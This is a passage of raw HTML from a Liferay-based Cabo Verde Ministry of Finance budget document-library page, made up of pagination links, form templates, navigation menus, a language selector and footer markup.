href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482205?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation=home&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry=5&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol=title&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry=12" onclick="">12</a> </li> <li> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482205?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation=home&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry=5&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol=title&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry=13" onclick="">13</a> </li> <li> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482205?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation=home&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry=5&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol=title&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry=14" onclick="">14</a> </li> <li> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482205?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation=home&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry=5&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol=title&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry=15" onclick="">15</a> </li> <li> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482205?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation=home&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry=5&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol=title&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry=16" onclick="">16</a> </li> <li> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482205?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation=home&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry=5&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol=title&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry=17" onclick="">17</a> </li> <li> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482205?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation=home&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry=5&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol=title&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry=18" onclick="">18</a> </li> <li> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482205?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation=home&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry=5&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol=title&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry=19" onclick="">19</a> </li> </ul> </div> </li> <li> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482205?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation=home&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry=5&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol=title&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry=24" onclick="">24</a> </li> <li class="active"> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482205?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation=home&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry=5&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol=title&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry=25" onclick="">25</a> </li> <li> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482205?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation=home&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry=5&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol=title&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry=26" onclick="">26</a> </li> <li> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482205?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation=home&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry=5&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol=title&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry=27" onclick="">27</a> </li> <li class=""> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482205?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation=home&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry=5&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol=title&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry=26" onclick=""><span class="icon-caret-right"></span></a> </li> </ul> </div> </div> </div> </div> <input id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_entriesPrimaryKeys" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_entriesPrimaryKeys" type="hidden" value="" /> </div> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_versionDetails" style="display: none"> <fieldset class="fieldset " ><div class=""> <h5 class="control-label">Selecione se é uma versão maior ou menor.</h5> <div class="radio"> <label for="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_versionDetailsMajorVersion_1"> <input checked class="field"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_versionDetailsMajorVersion_1" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_versionDetailsMajorVersion"    type="radio" value="true"   /> Versão Maior </label> </div> <div class="radio"> <label for="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_versionDetailsMajorVersion_3"> <input  class="field"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_versionDetailsMajorVersion_3" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_versionDetailsMajorVersion"    type="radio" value="false"   /> Versão Menor </label> </div> <div class="form-group input-text-wrapper"> <label class="control-label" for="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_versionDetailsChangeLog"> Notas de versão </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_versionDetailsChangeLog"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_versionDetailsChangeLog"     type="text" value=""  maxLength="75"  /> </div> </div></fieldset> </div> <div class="lfr-template" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_appViewEntryTemplates"> <div class="taglib-vertical-card display-icon entry-display-style " > <div class="card"> <div class="aspect-ratio null aspect-ratio-bg-center aspect-ratio-bg-cover" style="background-image: url('https://www.mf.gov.cv/o/mf-theme/images/file_system/large/default.png')"> <a href="https://www.mf.gov.cv/web/mf/orcamento?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB&amp;p_p_lifecycle=1&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_javax.portlet.action=%2Fdocument_library%2Fedit_file_entry&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_repositoryId=20126&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_cmd=add_dynamic&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId=%7BfolderId%7D&amp;p_auth=G6R9eTOo" > <img alt="" class=" sr-only" src="https://www.mf.gov.cv/o/mf-theme/images/file_system/large/default.png" /> </a> </div> <div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer"> <div class="card-col-content lfr-card-details-column"> <span class="lfr-card-modified-by-text"> Agora Mesmo por </span> <span class="lfr-card-title-text truncate-text"> <a href="https://www.mf.gov.cv/web/mf/orcamento?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB&amp;p_p_lifecycle=1&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_javax.portlet.action=%2Fdocument_library%2Fedit_file_entry&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_repositoryId=20126&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_cmd=add_dynamic&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId=%7BfolderId%7D&amp;p_auth=G6R9eTOo" title="{title}" > {title} </a> </span> </div> </div> </div> </div> <li class="display-descriptive entry-display-style list-group-item"> <div class="list-group-item-field"></div> <div class="list-group-item-field"> <div class="click-selector user-icon user-icon-square user-icon-xl"> <img alt="thumbnail" class="img-responsive img-rounded" src="https://www.mf.gov.cv/o/mf-theme/images/file_system/large/default.png" /> </div> </div> <div class="list-group-item-content"> <h5 class="text-default"> Agora Mesmo por </h5> <h4> <a href="https://www.mf.gov.cv/web/mf/orcamento?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB&amp;p_p_lifecycle=1&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_javax.portlet.action=%2Fdocument_library%2Fedit_file_entry&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_repositoryId=20126&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_cmd=add_dynamic&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId=%7BfolderId%7D&amp;p_auth=G6R9eTOo" > {title} </a> </h4> </div> <div class="list-group-item-field"></div> </li> </div> </div> </form> </div> </div> </div> </div> </div> </div> </section> </div> </div> </div> <div class="col-md-4 portlet-column portlet-column-last" id="column-3"> <div class="portlet-dropzone portlet-column-content portlet-column-content-last" id="layout-column_column-3"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_sat5YIUtqEO7_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_sat5YIUtqEO7"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_sat5YIUtqEO7"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div id="navbar_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_sat5YIUtqEO7"> <ul aria-label="Páginas do Site" class="nav nav-pills nav-stacked navbar-site" role="menubar"> <li class="lfr-nav-item nav-item selected active" id="layout_76094" role="presentation"> <a aria-labelledby="layout_76094" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/mf/orcamento' role="menuitem"> <span class="text-truncate"> Orçamento do Estado </span> </a> </li> <li class="lfr-nav-item nav-item" id="layout_76095" role="presentation"> <a aria-labelledby="layout_76095" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/mf/divulgacao-de-relatorios' role="menuitem"> <span class="text-truncate"> Divulgação de Relatórios </span> </a> </li> <li class="lfr-nav-item nav-item" id="layout_76097" role="presentation"> <a aria-labelledby="layout_76097" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/mf/contas-do-estado' role="menuitem"> <span class="text-truncate"> Conta Geral do Estado </span> </a> </li> <li class="lfr-nav-item nav-item" id="layout_145366" role="presentation"> <a aria-labelledby="layout_145366" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/mf/provedor-cidad%C3%A3o/contribuinte' role="menuitem"> <span class="text-truncate"> Provedor Cidadão/Contribuinte </span> </a> </li> <li class="lfr-nav-item nav-item" id="layout_2720653" role="presentation"> <a aria-labelledby="layout_2720653" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/mf/privatiza%C3%A7%C3%B5es-e-concess%C3%B5es' role="menuitem"> <span class="text-truncate"> Privatizações, PPP e Concessões </span> </a> </li> </ul> </div> </div> </div> </div> </section> </div> <div class="portlet-boundary portlet-boundary_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_ portlet-static portlet-static-end portlet-titleless portlet-asset-publisher " id="p_p_id_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr_" > <span id="p_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr"></span> <section class="portlet" id="portlet_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Publicador de Conteúdo</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="subscribe-action"> </div> <div class="mf-content-share"> <!-- Social Button HTML --> <!-- Twitter --> <a href="http://twitter.com/share?url=https://www.mf.gov.cv/web/mf/orcamento?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view&p_r_p_resetCur=false&text=<TEXT>&via=<VIA>" target="_blank" class="share-btn twitter"> <i class="fa icon-twitter"></i> </a> <!-- Google Plus --> <a href="https://plus.google.com/share?url=https://www.mf.gov.cv/web/mf/orcamento?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view&p_r_p_resetCur=false" target="_blank" class="share-btn google-plus"> <i class="fa icon-google-plus"></i> </a> <!-- Facebook --> <a href="http://www.facebook.com/sharer/sharer.php?u=https://www.mf.gov.cv/web/mf/orcamento?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view&p_r_p_resetCur=false" target="_blank" class="share-btn facebook"> <i class="fa icon-facebook"></i> </a> <!-- LinkedIn --> <a href="http://www.linkedin.com/shareArticle?url=https://www.mf.gov.cv/web/mf/orcamento?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view&p_r_p_resetCur=false&title=<TITLE>&summary=<SUMMARY>&source=<SOURCE_URL>" target="_blank" class="share-btn linkedin"> <i class="fa icon-linkedin"></i> </a> <!-- Email --> <a href="mailto:?subject=<SUBJECT&body=<BODY>" target="_blank" class="share-btn email"> <i class="fa icon-envelope"></i> </a> </div> <style> .mf-content-share{ display:flex; justify-content: space-around; } .share-btn { display: inline-block; color: #ffffff; border: none; padding: 0.5em; width: 100%; box-shadow: 0 2px 0 0 rgba(0,0,0,0.2); outline: none; text-align: center; } .share-btn:hover { color: #eeeeee; } .share-btn:active { position: relative; top: 2px; box-shadow: none; color: #e2e2e2; outline: none; } .share-btn.twitter { background: #55acee; border-top-left-radius: 5px; border-bottom-left-radius: 5px;} .share-btn.google-plus { background: #dd4b39; } .share-btn.facebook { background: #3B5998; } .share-btn.stumbleupon { background: #EB4823; } .share-btn.reddit { background: #ff5700; } .share-btn.linkedin { background: #4875B4; } .share-btn.email { background: #444444;border-top-right-radius: 5px;border-bottom-right-radius: 5px;} </style> </div> </div> </div> </section> </div> </div> </div> </div> </div> <form action="#" id="hrefFm" method="post" name="hrefFm"><span></span></form> </section> <div class="mf-footer"> <div class="mf-footer__header"> <svg id="footer-top-curve" class="footer__svg" data-name="Footer Top Curve" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2215.65 132.03"><title>footer-top</title><path d="M2215.17,618V563.92c-50.74,6.33-100.48,10.81-148.39,13.68-349.85,20.95-690.46-41.45-1036.57-78.31C684.39,462.47,327.77,501.8-.48,618Z" transform="translate(0.48 -485.95)" fill="#00427c"/></svg> <div class="mf-slice-container"> <div class="container"> <div class="row"> <div class="flex-box footer-language col-sm-7 col-xs-6"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_ portlet-static portlet-static-end portlet-titleless portlet-language " id="p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_" > <span id="p_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Language Selector</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <style> .taglib-language-option { background: none no-repeat 5px center; padding-left: 25px; } .taglib-language-option-pt-PT { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/pt_PT.png); } .taglib-language-option-en-US { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/en_US.png); } .taglib-language-option-fr-FR { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/fr_FR.png); } </style> <div class="mf-language-selector"> <span class="mf-icon icon icon-globle"></span> <form action="/c/portal/update_language?p_l_id=66096&amp;redirect=%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482205%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D5%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3Dtitle%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D25" class="form " data-fm-namespace="" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" method="post" name="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" > <input  class="field form-control"  id="formDate"    name="formDate"     type="hidden" value="1768355998506"   /> <div class="form-group input-select-wrapper"> <select class="form-control" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" name="languageId" onChange="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage();" title="Idioma (Alterar o valor deste campo provocará o recarregamento da página.)" > <option class="taglib-language-option taglib-language-option-pt-PT" selected value="pt_PT" lang="pt-PT" > PT </option> <option class="taglib-language-option taglib-language-option-en-US" value="en_US" lang="en-US" > EN </option> <option class="taglib-language-option taglib-language-option-fr-FR" value="fr_FR" lang="fr-FR" > FR </option> </select> </div> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var select=$("#_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm")})();</script> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet")delete Liferay.Form._INSTANCES["_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"]};Liferay.on("destroyPortlet",
onDestroyPortlet);Liferay.fire("_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_formReady",{formName:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"})})()});</script> <script type="text/javascript">function _com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage(){var languageId=AUI.$(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm.languageId).val();submitForm(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm)};</script> </div> </div> </div> </div> </section> </div> </div> <div class="mf-footer__social-networks col-sm-5 col-xs-6 footer-social"> <a href="https://www.facebook.com/GovernodeCaboVerde" target="_blank"> <span class="mf-icon icon-facebook-sign"></span> </a> <a href="https://twitter.com/CaboVerde_Gov" target="_blank"> <span class="mf-icon icon-twitter"></span> </a> <a href="https://www.youtube.com/@Mnist%C3%A9riodasFinan%C3%A7asedoFomento/videos" target="_blank"> <span class="mf-icon icon-youtube-play"></span> </a> </div> </div> </div> </div> <svg id="footer-bottom-curve" class="footer__svg" data-name="Footer Bottom Curve" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2216.17 104.45"><title>footer-bottom</title><path d="M1,593q115.34-28.65,232.09-47.64c325.18-52.41,636.86-39.31,963,3.25,340.53,44.43,682.42,68.12,1021.05-4.36v-55.7H1Z" transform="translate(-1 -488.53)" fill="#00427c"/></svg> </div> <footer id="footer" role="contentinfo"> <div class="container"> <div class="mf-footer__content row"> <div class="col-md-8 footer-menu"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-footer__nav"> <ul> <li class="mf-footer--text-uppercase">SOBRE</li> <li><a href="https://www.mf.gov.cv/web/mf/missao">Missão</a></li> <li><a href="https://www.mf.gov.cv/web/mf/estrutura-organica">Estrutura Orgânica</a></li> <li><a href="https://www.mf.gov.cv/web/mf/o-ministro">Ministro</a></li> <li><a href="https://www.mf.gov.cv/web/mf/antigos-ministros">Ministros Anteriores</a></li> </ul> <ul> 